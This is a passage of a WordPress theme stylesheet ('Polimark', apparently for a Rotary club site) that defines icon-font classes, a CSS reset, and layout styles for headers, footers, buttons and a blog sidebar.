.polimark-icon-avatar:before {
content: "\e936";
}
.polimark-icon-confirmation:before {
content: "\e937";
}
.polimark-icon-sprout:before {
content: "\e938";
}
.polimark-icon-charity:before {
content: "\e939";
}
.polimark-icon-idea:before {
content: "\e93a";
}
.polimark-icon-mortarboard:before {
content: "\e93b";
}
.polimark-icon-bundestag:before {
content: "\e93c";
}
.polimark-icon-politician:before {
content: "\e93d";
}
.polimark-icon-handshake1:before {
content: "\e93e";
}
.polimark-icon-voting10:before {
content: "\e93f";
}
.polimark-icon-voting-1:before {
content: "\e940";
}
.polimark-icon-peace:before {
content: "\e941";
}
.polimark-icon-civil-right:before {
content: "\e942";
}
.polimark-icon-place:before {
content: "\e943";
}
.polimark-icon-phone-ringing:before {
content: "\e944";
}
.polimark-icon-envelope:before {
content: "\e945";
}
.polimark-icon-tick:before {
content: "\e947";
}html {
line-height: 1.15;
-webkit-text-size-adjust: 100%;
}  body {
margin: 0;
} main {
display: block;
}  hr {
box-sizing: content-box;
height: 0;
overflow: visible;
} pre {
font-family: monospace, monospace;
font-size: 1em;
}  a {
background-color: transparent;
} abbr[title] {
border-bottom: none;
text-decoration: underline;
text-decoration: underline dotted;
} b,
strong {
font-weight: bolder;
} code,
kbd,
samp {
font-family: monospace, monospace;
font-size: 1em;
} small {
font-size: 80%;
} sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sub {
bottom: -0.25em;
}
sup {
top: -0.5em;
}  img {
border-style: none;
}  button,
input,
optgroup,
select,
textarea {
font-family: inherit;
font-size: 100%;
line-height: 1.15;
margin: 0;
} button,
input {
overflow: visible;
} button,
select {
text-transform: none;
} button,
[type="button"],
[type="reset"],
[type="submit"] {
-webkit-appearance: button;
} button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
border-style: none;
padding: 0;
} button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
outline: 1px dotted ButtonText;
} fieldset {
padding: 0.35em 0.75em 0.625em;
} legend {
box-sizing: border-box;
color: inherit;
display: table;
max-width: 100%;
padding: 0;
white-space: normal;
} progress {
vertical-align: baseline;
} textarea {
overflow: auto;
} [type="checkbox"],
[type="radio"] {
box-sizing: border-box;
padding: 0;
} [type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
height: auto;
} [type="search"] {
-webkit-appearance: textfield;
outline-offset: -2px;
} [type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
} ::-webkit-file-upload-button {
-webkit-appearance: button;
font: inherit;
}  details {
display: block;
} summary {
display: list-item;
}  template {
display: none;
} [hidden] {
display: none;
}  *,
*::before,
*::after {
box-sizing: inherit;
}
html {
box-sizing: border-box;
}  body,
button,
input,
select,
optgroup,
textarea {
color: #404040;
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
font-size: 1rem;
line-height: 1.5;
}
h1,
h2,
h3,
h4,
h5,
h6 {
clear: both;
}
p {
margin-bottom: 1.5em;
line-height: 1.888em;
}
dfn,
cite,
em,
i {
font-style: italic;
}
blockquote {
margin: 0 1.5em;
}
address {
margin: 0 0 1.5em;
}
pre {
background: #eee;
font-family: "Courier 10 Pitch", courier, monospace;
line-height: 1.6;
margin-bottom: 1.6em;
max-width: 100%;
overflow: auto;
padding: 1.6em;
}
code,
kbd,
tt,
var {
font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr,
acronym {
border-bottom: 1px dotted #666;
cursor: help;
}
mark,
ins {
background: #fff9c0;
text-decoration: none;
}
big {
font-size: 125%;
} body {
background: #fff;
}
hr {
background-color: #ccc;
border: 0;
height: 1px;
margin-bottom: 1.5em;
}
ul,
ol {
margin: 0 0 1.5em 3em;
}
ul {
list-style: disc;
}
ol {
list-style: decimal;
}
li>ul,
li>ol {
margin-bottom: 0;
margin-left: 1.5em;
}
dt {
color: var(--polimark-color-black);
font-weight: 700;
}
dd {
margin: 0 1.5em 1.5em;
} embed,
iframe,
object {
max-width: 100%;
}
img {
height: auto;
max-width: 100%;
}
figure {
margin: 1em 0;
}
table {
margin: 0 0 1.5em;
width: 100%;
}
table {
width: 100%;
border: 1px solid var(--polimark-color-border);
border-bottom: 0;
}
thead {
background-color: var(--polimark-color-gray);
color: var(--polimark-color-black);
}
tr {
border-bottom: 1px solid var(--polimark-color-border);
}
th {
font-weight: 600;
}
th,
td {
padding: 10px;
} a {
color: var(--polimark-color-base);
}
a:visited {
color: var(--polimark-color-primary);
}
a:hover,
a:focus,
a:active {
color: var(--polimark-color-primary);
}
a:focus {
outline: thin dotted;
}
a:hover,
a:active {
outline: 0;
} button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
border: 1px solid;
border-color: #ccc #ccc #bbb;
border-radius: 3px;
background: #e6e6e6;
color: rgba(0, 0, 0, 0.8);
line-height: 1;
padding: 0.6em 1em 0.4em;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
border-color: #ccc #bbb #aaa;
}
button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
border-color: #aaa #bbb #bbb;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
color: #666;
border: 1px solid #ccc;
border-radius: 3px;
padding: 3px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
color: #111;
}
select {
border: 1px solid #ccc;
}
textarea {
width: 100%;
}   .main-navigation {
display: block;
width: 100%;
}
.main-navigation ul {
display: none;
list-style: none;
margin: 0;
padding-left: 0;
}
.main-navigation ul ul {
box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
float: left;
position: absolute;
top: 100%;
left: -999em;
z-index: 99999;
}
.main-navigation ul ul ul {
left: -999em;
top: 0;
}
.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li.focus>ul {
display: block;
left: auto;
}
.main-navigation ul ul a {
width: 200px;
}
.main-navigation ul li:hover>ul,
.main-navigation ul li.focus>ul {
left: auto;
}
.main-navigation li {
position: relative;
}
.main-navigation a {
display: block;
text-decoration: none;
} .menu-toggle,
.main-navigation.toggled ul {
display: block;
}
@media screen and (min-width: 37.5em) {
.menu-toggle {
display: none;
}
.main-navigation ul {
display: flex;
}
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
margin: 0 0 1.5em;
}
.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
display: flex;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
flex: 1 0 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
text-align: end;
flex: 1 0 50%;
} .sticky {
display: block;
}
.post,
.page {
margin: 0 0 0px;
}
.updated:not(.published) {
display: none;
}
.page-content,
.entry-content,
.entry-summary {
margin: 1.5em 0 0;
}
.page-links {
clear: both;
margin: 0 0 1.5em;
} .comment-content a {
word-wrap: break-word;
}
.bypostauthor {
display: block;
} .widget {
margin: 0 0 1.5em;
}
.widget select {
max-width: 100%;
} .page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
border: none;
margin-bottom: 0;
margin-top: 0;
padding: 0;
} .custom-logo-link {
display: inline-block;
} .wp-caption {
margin-bottom: 1.5em;
max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
display: block;
margin-left: auto;
margin-right: auto;
}
.wp-caption .wp-caption-text {
margin: 0.8075em 0;
}
.wp-caption-text {
text-align: center;
} .gallery {
margin-bottom: 1.5em;
display: grid;
grid-gap: 1.5em;
}
.gallery-item {
display: inline-block;
text-align: center;
width: 100%;
}
.gallery-columns-2 {
grid-template-columns: repeat(2, 1fr);
}
.gallery-columns-3 {
grid-template-columns: repeat(3, 1fr);
}
.gallery-columns-4 {
grid-template-columns: repeat(4, 1fr);
}
.gallery-columns-5 {
grid-template-columns: repeat(5, 1fr);
}
.gallery-columns-6 {
grid-template-columns: repeat(6, 1fr);
}
.gallery-columns-7 {
grid-template-columns: repeat(7, 1fr);
}
.gallery-columns-8 {
grid-template-columns: repeat(8, 1fr);
}
.gallery-columns-9 {
grid-template-columns: repeat(9, 1fr);
}
.gallery-caption {
display: block;
}   .infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
display: none;
} .infinity-end.neverending .site-footer {
display: block;
}   .screen-reader-text {
border: 0;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute !important;
width: 1px;
word-wrap: normal !important;
}
.screen-reader-text:focus {
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
clip-path: none;
color: #21759b;
display: block;
font-size: 0.875rem;
font-weight: 700;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000;
} #primary[tabindex="-1"]:focus {
outline: 0;
} .alignleft { float: left; margin-right: 1.5em;
margin-bottom: 1.5em;
}
.alignright { float: right; margin-left: 1.5em;
margin-bottom: 1.5em;
}
.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
margin-bottom: 1.5em;
}:root {
--polimark-font: 'Barlow', sans-serif;
--polimark-font-two: 'reeyregular', sans-serif;
--polimark-color-base: #f5381f;
--polimark-color-primary: #332e98;
--polimark-color-gray: #efeff7;
--polimark-color-black: #11134f;
--polimark-color-text: #797889;
--polimark-color-text-light: #afb0d3;
--polimark-color-text-lighter: #b9bbdf;
--polimark-color-border: #e4e4f0;
--polimark-color-background: #0f1149;
--polimark-color-background-primary: #32369a;
--polimark-border-radius: 8px;
--bs-gutter-x: 30px;
} body {
font-family: var(--polimark-font, "Barlow", sans-serif);
color: var(--polimark-color-text, #797889);
font-size: 18px;
line-height: 1.888em;
}
a {
color: var(--polimark-color-base, #f5381f);
}
.page-wrapper {
overflow: hidden;
min-width: 300px;
width: 100%;
}
.container {
padding-left: calc(var(--bs-gutter-x) / 2);
padding-right: calc(var(--bs-gutter-x) / 2);
}
@media (min-width: 1200px) {
.container {
width: 100%;
max-width: 1200px;
}
}
.text-left {
text-align: left;
}
.text-right {
text-align: right;
}
.row {
--bs-gutter-x: 30px;
--bs-gutter-y: 30px;
}
.thm-btn {
border: none;
outline: none;
text-decoration: none;
color: #ffffff;
font-family: var(--polimark-font, "Barlow", sans-serif);
background-color: var(--polimark-color-base, #f5381f);
border-radius: var(--polimark-border-radius, 8px);
padding: 12px;
padding-left: 39px;
text-transform: uppercase;
font-size: 18px;
font-weight: 800;
color: #fff;
display: inline-flex;
align-items: center;
justify-content: center;
transition: all 500ms ease;
}
.thm-btn>i {
display: flex;
justify-content: center;
align-items: center;
width: 36px;
height: 36px;
background-color: #fff;
font-size: 18px;
text-align: center;
border-radius: var(--polimark-border-radius, 8px);
color: var(--polimark-color-black, #11134f);
margin-left: 30px;
}
.thm-btn:visited,
.thm-btn:focus,
.thm-btn:active {
color: #fff;
}
.thm-btn:hover {
background-color: var(--polimark-color-primary, #332e98);
color: #fff;
}
.block-heading__text {
margin: 0;
font-size: 18px;
font-weight: 600;
color: var(--polimark-color-base, #f5381f);
line-height: 1;
margin-bottom: 10px;
}
.block-heading__title {
margin: 0;
font-weight: 800;
font-size: 40px;
color: var(--polimark-color-black, #11134f);
}
@media (min-width: 768px) {
.block-heading__title {
font-size: 50px;
}
}
.image-box {
position: relative;
}
.image-box__icon {
position: absolute;
top: 50%;
left: 50%;
transform: translateY(-50%) translateX(-50%);
width: 120px;
height: 120px;
display: flex;
align-items: center;
justify-content: center;
text-align: center;
background-color: #fff;
z-index: 10;
border-radius: 50%;
}
.image-box__icon i {
color: var(--polimark-color-base, #f5381f);
font-size: 64px;
}
.image-box__images {
position: relative;
display: grid;
grid-template-columns: repeat(1, 1fr);
grid-gap: 30px;
}
@media (min-width: 576px) {
.image-box__images {
grid-template-columns: repeat(2, 1fr);
}
}
.image-box__images img {
border-radius: var(--polimark-border-radius, 8px) !important;
width: 100% !important;
} .scroll-to-top {
position: fixed;
right: 20px;
bottom: 20px;
width: 44px;
height: 44px;
color: #fff;
font-size: 14px;
line-height: 44px;
border-radius: 50%;
text-align: center;
z-index: 100;
cursor: pointer;
background: var(--polimark-color-black, #11134f);
display: none;
transition: all 300ms ease;
}
.scroll-to-top:hover {
background: var(--polimark-color-base, #f5381f);
color: #ffffff;
} @keyframes rotateMe {
from {
transform: rotate(0deg) scale(1);
}
to {
transform: rotate(360deg);
}
}
.preloader {
position: fixed;
left: 0px;
top: 0px;
width: 100%;
height: 100%;
z-index: 999999;
background-color: white;
background-color: var(--polimark-color-black, #11134f);
}
.elementor-html .preloader,
.elementor-editor-active .preloader {
display: none !important;
}
.preloader .icon {
position: fixed;
left: 0px;
top: 0px;
width: 100%;
height: 100%;
z-index: 5;
background-color: rgba(0, 0, 0, 0);
background-position: center center;
background-repeat: no-repeat;
background-image: url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/images/shapes/preloader-icon.png);
transition: all 200ms ease;
-webkit-animation-name: rotateMe;
-webkit-animation-duration: 2s;
-webkit-animation-iteration-count: infinite;
-webkit-animation-timing-function: linear;
-moz-animation-name: rotateMe;
-moz-animation-duration: 2s;
-moz-animation-iteration-count: infinite;
-moz-animation-timing-function: linear;
-ms-animation-name: rotateMe;
-ms-animation-duration: 2s;
-ms-animation-iteration-count: infinite;
-ms-animation-timing-function: linear;
animation-name: rotateMe;
animation-duration: 2s;
animation-iteration-count: infinite;
animation-timing-function: linear;
}
.page-loaded .preloader .icon {
opacity: 0;
}
@keyframes bgSlide {
0% {
background-position: 0 0;
}
20% {
background-position: -100px 0;
}
40% {
background-position: -200px 0;
}
60% {
background-position: -150px 0;
}
80% {
background-position: -100px 0;
}
100% {
background-position: 0px 0;
}
}
.bg-slide-animation {
animation: bgSlide 20s linear infinite;
}
@keyframes float-bob-y {
0% {
transform: translateY(0px);
}
50% {
transform: translateY(5px);
}
100% {
transform: translateY(0px);
}
}
.float-bob-y {
-webkit-animation-name: float-bob-y;
animation-name: float-bob-y;
-webkit-animation-duration: 2s;
animation-duration: 2s;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
@keyframes float-bob-y-2 {
0% {
transform: translateY(0px);
}
50% {
transform: translateY(20px);
}
100% {
transform: translateY(0px);
}
}
.float-bob-y-2 {
-webkit-animation-name: float-bob-y-2;
animation-name: float-bob-y-2;
-webkit-animation-duration: 4s;
animation-duration: 4s;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
@keyframes float-bob-x {
0% {
transform: translateX(0px);
}
50% {
transform: translateX(-30px);
}
100% {
transform: translateX(0px);
}
}
.float-bob-x {
-webkit-animation-name: float-bob-x;
animation-name: float-bob-x;
-webkit-animation-duration: 15s;
animation-duration: 15s;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
} .page-header {
background-color: var(--polimark-color-background-primary, #32369a);
padding-top: 65px;
padding-bottom: 80px;
position: relative;
}
@media (min-width: 1200px) {
.page-header {
padding-top: 105px;
padding-bottom: 0;
}
}
@media (min-width: 1200px) {
.page-header-only-title {
padding-bottom: 120px;
}
}
.page-header::before {
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 685px;
height: 397px;
background-image: url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/images/shapes/footer-bg-1-1.png);
background-repeat: no-repeat;
background-color: var(--polimark-color-background-primary, #32369a);
background-blend-mode: overlay;
}
.page-header .container {
position: relative;
z-index: 10;
}
.page-header__title {
margin: 0;
font-size: 40px;
color: #fff;
font-weight: 800;
margin-bottom: 30px;
}
@media (min-width: 992px) {
.page-header__title {
font-size: 50px;
max-width: 490px;
}
.page-header__title--full {
max-width: 100%;
}
}
@media (min-width: 1200px) {
.page-header-only-title .page-header__title {
margin-bottom: 0;
}
.page-header__title {
font-size: 70px;
margin-bottom: 40px;
}
}
.page-header__text {
margin: 0;
color: var(--polimark-color-text-lighter, #b9bbdf);
font-size: 22px;
line-height: 1.5em;
}
@media (min-width: 768px) {
.page-header__text {
max-width: 418px;
font-size: 24px;
}
.page-header__text--full {
max-width: 100%;
}
}
.page-header__breadcrumbs {
background-color: var(--polimark-color-base, #f5381f);
display: inline-flex;
align-items: center;
font-size: 16px;
font-weight: 600;
color: #fff;
padding-left: 30px;
text-transform: capitalize;
padding-top: 8.5px;
padding-bottom: 11.5px;
position: relative;
flex-wrap: wrap;
padding-right: 30px;
margin-top: 50px;
}
@media (min-width: 768px) {
.page-header__breadcrumbs {
padding-right: 0;
}
}
@media (min-width: 1200px) {
.page-header__breadcrumbs {
margin-top: 90px;
}
}
.page-header__breadcrumbs::after {
content: '';
position: absolute;
bottom: 0;
left: calc(100% - 1px);
width: 45px;
background-color: var(--polimark-color-base, #f5381f);
height: 100%;
clip-path: polygon(0 0, 100% 0, 44% 100%, 0% 100%);
opacity: 0;
}
@media (min-width: 768px) {
.page-header__breadcrumbs::after {
opacity: 1;
}
}
.page-header__breadcrumbs>span {
margin-left: 5px;
margin-right: 5px;
}
.page-header__breadcrumbs>span:first-child {
margin-left: 0;
}
.page-header__breadcrumbs>span:last-child {
margin-right: 0;
}
.page-header__breadcrumbs a {
color: inherit;
transition: all 500ms ease;
text-decoration: none;
}
.page-header__breadcrumbs a:hover {
color: var(--polimark-color-black, #11134f);
}
.page-header .image-layer {
display: none;
position: absolute;
top: 0;
right: 0;
width: 100%;
height: 100%;
max-width: 600px;
clip-path: polygon(14% 0, 100% 0, 100% 100%, 0% 100%);
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
}
@media (min-width: 1200px) {
.page-header .image-layer {
display: block;
}
}
@media (min-width: 1440px) {
.page-header .image-layer {
max-width: 918px;
}
} .default-footer {
background-color: var(--polimark-color-background, #0f1149);
padding-top: 40.5px;
padding-bottom: 40.5px;
}
.default-footer__text {
margin: 0;
color: var(--polimark-color-text-light, #afb0d3);
font-size: 16px;
font-weight: 500;
}
.footer-top {
padding-top: 50px;
padding-bottom: 50px;
border-bottom: 1px solid rgba(255, 255, 255, 0.1);
margin-bottom: 80px;
}
@media (min-width: 768px) {
.footer-top {
margin-bottom: 100px;
}
}
.footer-top .container {
display: flex;
justify-content: center;
align-items: center;
flex-direction: column;
padding: 0;
}
@media (min-width: 992px) {
.footer-top .container {
flex-direction: row;
justify-content: space-between;
}
}
.footer-top .logo-box .logo img {
image-rendering: -moz-crisp-edges;
image-rendering: -o-crisp-edges;
image-rendering: -webkit-optimize-contrast;
image-rendering: crisp-edges;
-ms-interpolation-mode: nearest-neighbor;
-webkit-backface-visibility: hidden;
-ms-transform: translateZ(0);
-webkit-transform: translateZ(0);
transform: translateZ(0);
}
.footer-top__social {
margin-top: 30px;
display: flex;
justify-content: center;
align-items: center;
}
@media (min-width: 992px) {
.footer-top__social {
margin-top: 0;
}
}
.footer-top__social a {
display: flex;
justify-content: center;
align-items: center;
text-align: center;
color: var(--polimark-color-black, #11134f);
width: 42px;
height: 42px;
background-color: #fff;
border-radius: 7px;
transition: all 500ms ease;
}
.footer-top__social a:hover {
background-color: var(--polimark-color-background-primary, #32369a);
color: #fff;
}
.footer-top__social a+a {
margin-left: 12px;
}
.footer-widget__title {
margin: 0;
font-size: 22px;
font-weight: 800;
color: #fff;
margin-bottom: 40px;
}
.footer-widget__text {
margin: 0;
font-size: 16px;
line-height: 34px;
color: var(--polimark-color-text-light, #afb0d3);
font-weight: 500;
margin-top: -14px;
}
.footer-widget__infos {
margin: 0;
padding: 0;
margin-top: 20px;
}
.footer-widget__infos li {
position: relative;
color: var(--polimark-color-text-light, #afb0d3);
font-size: 16px !important;
line-height: 20px !important;
font-weight: 500 !important;
padding-left: 38px !important;
padding-bottom: 20px !important;
}
.footer-widget__infos li>i {
position: absolute;
top: 5px;
left: 0;
color: var(--polimark-color-base, #f5381f);
font-size: 16px;
}
.footer-widget__infos li a {
color: inherit;
transition: all 500ms ease;
}
.footer-widget__infos li a:hover {
color: #fff;
}
.footer-widget__infos li span {
font-size: 16px;
line-height: 28px;
}
.footer-widget__menu {
margin: 0;
padding: 0;
list-style: none;
margin-top: -1px !important;
}
.footer-widget__menu li {
font-size: 16px;
font-weight: 500;
color: var(--polimark-color-text-light, #afb0d3);
line-height: 1;
}
.footer-widget__menu li+li {
margin-top: 20px;
}
.footer-widget__menu li a {
color: inherit;
transition: all 500ms ease;
}
.footer-widget__menu li a:hover {
color: #fff;
}
.footer-widget__news+.footer-widget__news {
margin-top: 31px;
}
.footer-widget__news {
position: relative;
padding-left: 0px;
}
@media (min-width: 768px) {
.footer-widget__news {
padding-left: 107px;
}
}
.footer-widget__news .image-box {
position: relative;
top: auto;
left: auto;
margin-bottom: 20px;
}
@media (min-width: 768px) {
.footer-widget__news .image-box {
position: absolute;
top: 0;
left: 0;
margin-bottom: 0;
}
}
.footer-widget__news .image-box img {
border-radius: var(--polimark-border-radius, 8px);
}
.footer-widget__news__meta {
display: flex;
margin: 0;
padding: 0;
align-items: center;
margin-bottom: 15px;
}
.footer-widget__news__meta li {
font-size: 16px;
font-weight: 500;
color: var(--polimark-color-text-light, #afb0d3);
line-height: 17px;
display: flex;
align-items: center;
margin-top: -3px;
}
.footer-widget__news__meta li:last-child {
color: var(--polimark-color-base, #f5381f);
}
.footer-widget__news__meta li:not(:last-child)::after {
content: '|';
color: var(--polimark-color-text-light, #afb0d3);
margin-left: 10px;
margin-right: 10px;
}
.footer-widget__news .content-box h3 {
font-size: 22px;
line-height: 30px;
color: #ffffff;
font-weight: 800;
}
.footer-widget__news .content-box h3 a {
color: inherit;
transition: all 500ms ease;
}
.footer-widget__news .content-box h3 a:hover {
color: var(--polimark-color-base, #f5381f);
}
.footer-widget.newsletter-widget .text {
margin: 0;
color: var(--polimark-color-text-light, #afb0d3);
font-size: 16px;
line-height: 34px;
font-weight: 500;
margin-top: -14px;
margin-bottom: 19px;
}
.footer-widget.newsletter-widget input[type=email] {
width: 100%;
height: 70px;
border-radius: var(--polimark-border-radius, 8px);
background-color: #fff;
font-size: 16px;
font-weight: 500;
padding: 0 30px;
outline: none;
display: block;
line-height: 1;
margin-bottom: 10px;
font-family: var(--polimark-font, "Barlow", sans-serif);
border: none;
}
.footer-widget.newsletter-widget input[type=email]::placeholder {
opacity: 1;
color: var(--polimark-color-text, #797889);
}
.footer-widget.newsletter-widget .thm-btn {
background-color: var(--polimark-color-primary, #332e98);
}
.footer-widget.newsletter-widget .thm-btn:hover {
background-color: var(--polimark-color-base, #f5381f);
}
.footer-bottom {
background-color: var(--polimark-color-background, #0f1149);
padding-top: 30px;
padding-bottom: 30px;
overflow: hidden;
}
@media (min-width: 992px) {
.footer-bottom {
padding-top: 41px;
padding-bottom: 41px;
margin-top: -114px;
}
}
.footer-bottom .container {
display: flex;
justify-content: center;
align-items: center;
flex-direction: column;
}
@media (min-width: 992px) {
.footer-bottom .container {
flex-direction: row;
justify-content: space-between;
}
}
.footer-bottom__copytext {
margin: 0;
color: var(--polimark-color-text-light, #afb0d3);
font-size: 16px;
font-weight: 500;
margin: 0;
text-align: center;
}
@media (min-width: 992px) {
.footer-bottom__copytext {
text-align: left;
}
}
.footer-bottom__menu {
margin: 0;
padding: 0;
display: flex;
align-items: center;
flex-wrap: wrap;
margin-left: -19px;
margin-right: -19px;
text-align: center;
justify-content: center;
}
@media (min-width: 992px) {
.footer-bottom__menu {
text-align: left;
}
}
.footer-bottom__menu li {
color: var(--polimark-color-text-light, #afb0d3);
font-size: 16px;
font-weight: 500;
margin-left: 19px;
margin-right: 19px;
}
.footer-bottom__menu li a {
color: inherit;
transition: all 500ms ease;
}
.footer-bottom__menu li a:hover {
color: var(--polimark-color-base, #f5381f);
} .blog-sidebar {
margin-top: 50px;
}
@media (min-width: 992px) {
.blog-sidebar {
margin-top: 0;
}
}
.blog-sidebar .widget {
background-color: var(--polimark-color-gray, #efeff7);
padding: 40px;
margin-bottom: 30px;
border-radius: var(--polimark-border-radius, 8px);
}
.blog-sidebar .widget:last-child {
margin-bottom: 0;
}
.blog-sidebar .widget-title {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-size: 24px;
font-weight: 800;
margin-top: -5px;
margin-bottom: 25px;
}
.blog-sidebar .widget-title a {
color: inherit;
text-decoration: none;
}
.blog-sidebar .widget select {
width: 100%;
height: 60px;
border-radius: var(--polimark-border-radius, 8px);
background-color: #fff;
border: 1px solid var(--polimark-color-border, #e4e4f0);
outline: none;
color: var(--polimark-color-text, #797889);
font-size: 16px;
font-weight: 500;
padding-left: 30px;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;
font-family: var(--polimark-font, "Barlow", sans-serif);
background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="currentColor" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
background-repeat: no-repeat;
background-position: right 30px top 50%;
background-size: .65em auto;
}
.blog-sidebar .widget ul {
margin: 0;
padding: 0;
list-style: none;
}
.blog-sidebar .widget_archive select {
margin-bottom: 10px;
}
.blog-sidebar .widget_categories ul li,
.blog-sidebar .widget_meta ul li,
.blog-sidebar .widget_nav_menu ul li,
.blog-sidebar .widget_pages ul li,
.blog-sidebar .widget_archive ul li {
font-size: 16px;
color: var(--polimark-color-text, #797889);
font-weight: 500;
position: relative;
transition: all 500ms ease;
}
.blog-sidebar .widget_categories ul li a:hover,
.blog-sidebar .widget_meta ul li a:hover,
.blog-sidebar .widget_nav_menu ul li a:hover,
.blog-sidebar .widget_pages ul li a:hover,
.blog-sidebar .widget_archive ul li a:hover {
color: var(--polimark-color-black, #11134f);
text-shadow: 0 0 1px currentColor;
}
.blog-sidebar .widget_categories,
.blog-sidebar .widget_pages,
.blog-sidebar .widget_nav_menu,
.blog-sidebar .widget_meta,
.blog-sidebar .widget_archive {
padding-top: 35px;
padding-bottom: 30px;
}
.blog-sidebar .widget_categories ul,
.blog-sidebar .widget_pages ul,
.blog-sidebar .widget_nav_menu ul,
.blog-sidebar .widget_meta ul,
.blog-sidebar .widget_archive ul {
margin-top: -17px;
}
.blog-sidebar .widget_categories ul li::before,
.blog-sidebar .widget_pages ul li::before,
.blog-sidebar .widget_nav_menu ul li::before,
.blog-sidebar .widget_meta ul li::before,
.blog-sidebar .widget_archive ul li::before {
font-family: 'Font Awesome 5 Free';
font-weight: 900;
content: '\f105';
position: absolute;
top: -1px;
right: 0;
}
.blog-sidebar .widget_categories ul li+li,
.blog-sidebar .widget_pages ul li+li,
.blog-sidebar .widget_nav_menu ul li+li,
.blog-sidebar .widget_meta ul li+li,
.blog-sidebar .widget_archive ul li+li {
margin-top: 7px;
}
.blog-sidebar .widget_categories ul li a,
.blog-sidebar .widget_pages ul li a,
.blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_nav_menu ul li a,
.blog-sidebar .widget_archive ul li a {
color: inherit;
text-decoration: none;
transition: all 500ms ease;
}
.blog-sidebar .widget_calendar {
padding-bottom: 30px;
}
.blog-sidebar .calendar_wrap {
margin-top: -5px;
}
.blog-sidebar .calendar_wrap .wp-calendar-table {
background-color: #fff;
overflow: hidden;
border-radius: var(--polimark-border-radius, 8px);
margin-bottom: 0;
}
.blog-sidebar .calendar_wrap .wp-calendar-nav {
display: flex;
justify-content: space-between;
align-items: center;
}
.blog-sidebar .calendar_wrap .wp-calendar-nav [class*=wp-calendar-nav-] {
line-height: 1;
color: var(--polimark-color-black, #11134f);
text-transform: uppercase;
font-weight: 600;
}
.blog-sidebar .calendar_wrap .wp-calendar-nav [class*=wp-calendar-nav-] a {
color: inherit;
text-decoration: none;
}
.blog-sidebar .calendar_wrap .wp-calendar-table thead {
background-color: var(--polimark-color-primary, #332e98);
}
.blog-sidebar .calendar_wrap .wp-calendar-table thead th {
text-align: center;
line-height: 40px;
color: #fff;
font-weight: 600;
font-size: 18px;
}
.blog-sidebar .calendar_wrap .wp-calendar-table tbody td {
text-align: center;
line-height: 33px;
font-size: 16px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
}
.blog-sidebar .calendar_wrap .wp-calendar-table tbody td a {
color: var(--polimark-color-black, #11134f);
text-shadow: 0 0 1px currentColor;
text-decoration: none;
}
.blog-sidebar .calendar_wrap .wp-calendar-table caption {
font-weight: 600;
text-align: center;
color: var(--polimark-color-black, #11134f);
